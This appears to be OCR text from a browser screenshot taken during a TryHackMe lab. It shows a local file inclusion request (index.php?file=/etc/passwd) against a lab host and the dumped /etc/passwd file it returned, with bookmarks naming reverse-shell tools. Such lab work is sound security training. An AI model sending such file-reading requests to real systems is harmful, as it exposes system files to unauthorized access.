 10.10.134.39:1337/file1010111/index.php?file=/etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Admin Access
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:
/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-
connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd
/common/lxd:/bin/false mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-
refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin